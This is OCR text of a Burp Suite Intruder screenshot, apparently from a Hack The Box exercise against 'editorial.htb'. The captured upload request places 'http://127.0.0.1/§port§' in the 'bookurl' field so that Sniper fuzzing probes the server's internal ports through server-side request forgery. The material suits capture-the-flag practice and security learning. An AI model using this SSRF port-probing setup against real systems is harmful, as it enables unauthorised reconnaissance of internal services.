 1 2 3 4 2 10.10.15.99 18:51
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb Update Host header to match target Add §
Clear §
Auto §
Refresh
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------252123935070202642236364​60563
8 Content-Length: 357
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------25212393507020264223636460563
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1/§port§
17 -----------------------------25212393507020264223636460563
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------25212393507020264223636460563--
23
? Search 1 highlight Clear
1 payload position Length: 796
Event log (10) All issues Memory: 115.9MB